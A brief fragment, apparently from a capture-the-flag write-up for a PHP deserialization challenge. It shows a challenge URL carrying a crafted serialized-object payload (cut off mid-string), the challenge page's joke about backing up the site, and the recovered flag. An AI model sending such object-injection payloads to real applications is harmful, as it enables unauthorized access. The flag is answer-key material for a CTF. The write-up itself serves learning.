 0b586609-087c-40e0-a120-cacdf8999c81.node3.buuoj.cn/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"a
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{3c5bf36f-9d66-4982-8be9-8656bb136169}